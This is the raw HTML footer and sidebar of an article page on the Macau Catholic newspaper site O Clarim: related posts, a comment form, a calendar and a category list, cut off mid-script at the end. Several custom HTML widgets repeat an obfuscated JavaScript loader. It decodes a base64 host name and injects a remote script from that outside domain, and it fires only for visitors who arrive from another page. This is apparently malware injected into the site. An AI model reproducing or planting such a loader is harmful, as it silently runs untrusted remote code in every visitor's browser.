href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/cristaos-perseguidos-2/" rel="prev">CRISTÃOS PERSEGUIDOS</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/associacao-elogiada-por-delegacao-do-governo-central/" rel="next">ASSOCIAÇÃO ELOGIADA POR DELEGAÇÃO DO GOVERNO CENTRAL</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe-Fausto-2-e1766065205226.png" class="aligncenter wp-post-image" alt="Amor misericordioso: cuidado compassivo" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 27, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
								<img width="700" height="469" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="aligncenter wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 23, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
								<img width="700" height="400" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="aligncenter wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">December 22, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-13/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.oclarim.com.mo/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/12/02/" aria-label="Posts published on December 2, 2025">2</a></td><td><a href="https://www.oclarim.com.mo/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td>4</td><td><a href="https://www.oclarim.com.mo/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/12/06/" aria-label="Posts published on December 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/12/07/" aria-label="Posts published on December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/12/08/" aria-label="Posts published on December 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td><a href="https://www.oclarim.com.mo/2025/12/10/" aria-label="Posts published on December 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td><a href="https://www.oclarim.com.mo/2025/12/13/" aria-label="Posts published on December 13, 2025">13</a></td><td><a href="https://www.oclarim.com.mo/2025/12/14/" aria-label="Posts published on December 14, 2025">14</a></td>
	</tr>
	<tr>
		<td>15</td><td><a href="https://www.oclarim.com.mo/2025/12/16/" aria-label="Posts published on December 16, 2025">16</a></td><td><a href="https://www.oclarim.com.mo/2025/12/17/" aria-label="Posts published on December 17, 2025">17</a></td><td>18</td><td><a href="https://www.oclarim.com.mo/2025/12/19/" aria-label="Posts published on December 19, 2025">19</a></td><td><a href="https://www.oclarim.com.mo/2025/12/20/" aria-label="Posts published on December 20, 2025">20</a></td><td><a href="https://www.oclarim.com.mo/2025/12/21/" aria-label="Posts published on December 21, 2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/12/22/" aria-label="Posts published on December 22, 2025">22</a></td><td><a href="https://www.oclarim.com.mo/2025/12/23/" aria-label="Posts published on December 23, 2025">23</a></td><td>24</td><td>25</td><td>26</td><td><a href="https://www.oclarim.com.mo/2025/12/27/" aria-label="Posts published on December 27, 2025">27</a></td><td id="today">28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe-Fausto-2-e1766065205226.png" class="alignleft wp-post-image" alt="Amor misericordioso: cuidado compassivo" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 27, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">
										<img width="72" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Artigo-2-e1766063380852.jpg" class="alignleft wp-post-image" alt="HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/hendy-assan-dissertou-sobre-a-importancia-da-asean-para-o-desenvolvimento-do-sudeste-asiatico-e-do-mundo/">HENDY ASSAN DISSERTOU SOBRE A IMPORTÂNCIA DA ASEAN PARA O DESENVOLVIMENTO DO SUDESTE ASIÁTICO E DO MUNDO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,052)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,606)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (283)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (320)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,119)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,488)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe-Fausto-2-e1766065205226.png" class="alignleft wp-post-image" alt="Amor misericordioso: cuidado compassivo" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 27, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe-Fausto-2-e1766065205226.png" class="alignleft wp-post-image" alt="Amor misericordioso: cuidado compassivo" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 27, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">
										<img width="128" height="86" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Screenshot-2025-12-18-at-8.38.00-PM-e1766061599799.png" class="alignleft wp-post-image" alt="O Natal renova a nossa esperança" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">
										<img width="128" height="73" src="https://www.oclarim.com.mo/wp-content/uploads/2025/12/Pe.-Joey-e1766063719516.jpg" class="alignleft wp-post-image" alt="Dois sicilianos e o fim do monotelismo: Agatão e Leão II" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">December 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/amor-misericordioso-cuidado-compassivo/">Amor misericordioso: cuidado compassivo</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/o-natal-renova-a-nossa-esperanca/">O Natal renova a nossa esperança</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-45/">GUARDIÕES DAS CHAVES – 45</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
